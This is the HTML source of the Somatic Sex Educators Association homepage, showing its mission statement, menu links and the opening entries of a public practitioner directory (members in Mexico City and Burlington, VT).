<li class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-589"><a target="_blank" href="https://somaticsexeducator.com" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Training</div></div></a></li>
<li class="webinars jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-1137"><a href="/webinars/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Webinars</div></div></a></li>
<li class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-product_cat jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5338"><a href="https://somaticsexeducators.com/product-category/apparel/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Apparel</div></div></a></li>
<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-588"><a href="https://somaticsexeducators.com/contact-us/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Contact</div></div></a></li>
<li class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-menu-item-has-children jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-2673"><a href="https://somaticsexeducators.com/my-account/" class="top-level-link label-hidden"><div class="jet-menu-item-wrapper"><i class='jet-menu-icon fa fa-user-circle'></i><div class="jet-menu-title"></div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a>
<ul  class="jet-sub-menu">
	<li class="logged-in-menu jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-4745 jet-sub-menu-item"><a href="https://somaticsexeducators.com/edit-profile/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Edit Profile</div></div></a></li>
	<li class="logged-in-menu jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-4963 jet-sub-menu-item"><a href="https://somaticsexeducators.com/my-events/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">My Events</div></div></a></li>
	<li class="logged-in-menu jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3345 jet-sub-menu-item"><a href="/my-account/orders/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Orders</div></div></a></li>
	<li class="logged-in-menu jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3352 jet-sub-menu-item"><a href="/my-account/subscriptions/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Subscriptions</div></div></a></li>
	<li class="logged-in-menu jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3347 jet-sub-menu-item"><a href="/my-account/edit-address/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Addresses</div></div></a></li>
	<li class="logged-in-menu jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3348 jet-sub-menu-item"><a href="/my-account/payment-methods/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Payment methods</div></div></a></li>
</ul>
</li>
</ul></div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></header><div data-elementor-type="wp-page" data-elementor-id="486" class="elementor elementor-486">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6a4e22b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a4e22b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d47ec35" data-id="d47ec35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b58bd3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b58bd3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6f0791f" data-id="6f0791f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68e0d64 elementor-widget elementor-widget-heading" data-id="68e0d64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">The Somatic Sex Educators Association</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-fc0464c elementor-widget elementor-widget-text-editor" data-id="fc0464c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The Mission of the SSEA is to offer public education, professional trainings and ongoing professional development in support of somatic sex education and sexological bodywork in Canada, the United States, and around the world.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-d99af93 elementor-align-center red-btn inline-btn elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="d99af93" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/webinars/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View Webinars</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f309abe elementor-align-center red-btn inline-btn elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f309abe" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/bipoc-scholarship/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BIPOC Scholarship</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be3bc7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be3bc7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-01133dd" data-id="01133dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-468803f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="468803f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-256418c" data-id="256418c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2916389 elementor-widget elementor-widget-heading" data-id="2916389" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Somatic Sex Education Practitioners</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-693a796 elementor-widget elementor-widget-heading" data-id="693a796" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/members/">All Practitioners →</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-f9dba51 elementor-widget elementor-widget-jet-listing-grid" data-id="f9dba51" data-element_type="widget" id="user-list" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:false,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class=&#039;jet-listing-grid__slider-icon prev-arrow &#039; role=&#039;button&#039; aria-label=&#039;Previous&#039;&gt;&lt;svg width=&#039;180&#039; height=&#039;180&#039; viewBox=&#039;0 0 180 180&#039; fill=&#039;none&#039; xmlns=&#039;http:\/\/www.w3.org\/2000\/svg&#039;&gt;&lt;path d=&#039;M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z&#039; fill=&#039;black&#039;\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class=&#039;jet-listing-grid__slider-icon next-arrow &#039; role=&#039;button&#039; aria-label=&#039;Next&#039;&gt;&lt;svg width=&#039;180&#039; height=&#039;180&#039; viewBox=&#039;0 0 180 180&#039; fill=&#039;none&#039; xmlns=&#039;http:\/\/www.w3.org\/2000\/svg&#039;&gt;&lt;path d=&#039;M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z&#039; fill=&#039;black&#039;\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:18,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:3,&quot;tablet&quot;:2,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--1881 jet-equal-columns__wrapper" data-queried-id="486|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:1881,&quot;posts_num&quot;:6,&quot;columns&quot;:3,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:&quot;yes&quot;,&quot;custom_query_id&quot;:&quot;19&quot;,&quot;_element_id&quot;:&quot;user-list&quot;}}" data-page="1" data-pages="4" data-listing-source="query" data-listing-id="1881" data-query-id="19"><div class="jet-listing-grid__item jet-listing-dynamic-post-407 jet-equal-columns" data-post-id="407" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1881" class="elementor elementor-1881">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef42dd elementor-section-full_width user-listing-item elementor-section-height-default elementor-section-height-default" data-id="5ef42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f195f9e" data-id="f195f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceea18 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="dceea18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffcd3dc" data-id="ffcd3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e03a915 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e03a915" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Mexico City</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96d584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b96d584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e531d64" data-id="e531d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21608c3 elementor-widget__width-auto user-listing-image e-transform elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="21608c3" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]}}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><a href="https://somaticsexeducators.com/members/407/single-practitioner/" class="jet-listing-dynamic-image__link"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/407/2024/08/20231222_144821-rotated.jpg?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="20231222_144821" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/407/2024/08/20231222_144821-rotated.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/407/2024/08/20231222_144821-rotated.jpg?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/407/2024/08/20231222_144821-rotated.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/407/2024/08/20231222_144821-rotated.jpg?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/407/2024/08/20231222_144821-rotated.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/407/2024/08/20231222_144821-rotated.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/407/2024/08/20231222_144821-rotated.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e423fc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e423fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec51be2" data-id="ec51be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629682b elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="629682b" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/407/single-practitioner/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Florianne</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f40e683 elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f40e683" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/407/single-practitioner/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-check-circle" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">Philippe-Beauchamp</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20f2623 elementor-widget elementor-widget-jet-unfold" data-id="20f2623" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;size&quot;:1,&quot;unit&quot;:&quot;px&quot;},&quot;separatorHeight&quot;:null,&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;false&quot;,&quot;hideOutsideClick&quot;:&quot;&quot;,&quot;autoHide&quot;:&quot;false&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:null}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner">		<div data-elementor-type="section" data-elementor-id="2543" class="elementor elementor-2543">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-736fadf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736fadf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-94fbcac" data-id="94fbcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8638a20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8638a20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d04a17e" data-id="d04a17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dc7242 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dc7242" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-envelope" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"><a href="/cdn-cgi/l/email-protection#b3d5dfdcc1dad2ddddd6c3d1f3d4ded2dadf9dd0dcde"><span class="__cf_email__" data-cfemail="bcdad0d3ced5ddd2d2d9ccdefcdbd1ddd5d092dfd3d1">[email&#160;protected]</span></a></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e8755e elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="4e8755e" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-globe-africa" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Mexico City</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fde30db elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fde30db" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Mexico</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="" data-fold-text="" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text"></span></div>				</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-405 jet-equal-columns" data-post-id="405" >		<div data-elementor-type="jet-listing-items" data-elementor-id="1881" class="elementor elementor-1881">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ef42dd elementor-section-full_width user-listing-item elementor-section-height-default elementor-section-height-default" data-id="5ef42dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f195f9e" data-id="f195f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dceea18 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="dceea18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ffcd3dc" data-id="ffcd3dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e03a915 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e03a915" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">Burlington, VT</div></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b96d584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b96d584" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e531d64" data-id="e531d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21608c3 elementor-widget__width-auto user-listing-image e-transform elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="21608c3" data-element_type="widget" data-settings="{&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-5,&quot;sizes&quot;:[]}}" data-widget_type="jet-listing-dynamic-image.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-image"><a href="https://somaticsexeducators.com/members/405/single-practitioner/" class="jet-listing-dynamic-image__link"><img decoding="async" width="150" height="150" src="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/405/2024/06/IMG_4335.png?resize=150%2C150&amp;ssl=1" class="jet-listing-dynamic-image__img attachment-thumbnail size-thumbnail" alt="IMG_4335" srcset="https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/405/2024/06/IMG_4335.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/405/2024/06/IMG_4335.png?resize=230%2C230&amp;ssl=1 230w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/405/2024/06/IMG_4335.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/405/2024/06/IMG_4335.png?resize=1072%2C1080&amp;ssl=1 1072w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/405/2024/06/IMG_4335.png?resize=640%2C640&amp;ssl=1 640w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/405/2024/06/IMG_4335.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/405/2024/06/IMG_4335.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/somaticsexeducators.com/wp-content/uploads/jet-engine-forms/405/2024/06/IMG_4335.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" loading="eager" /></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e423fc9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e423fc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec51be2" data-id="ec51be2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-629682b elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="629682b" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/405/single-practitioner/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Daniel</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f40e683 elementor-widget__width-auto user-listing-name jedv-enabled--yes elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f40e683" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://somaticsexeducators.com/members/405/single-practitioner/" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon fas fa-check-circle" aria-hidden="true"></i><span class="jet-listing-dynamic-link__label">Little</span></a></div>		</div>
				</div>
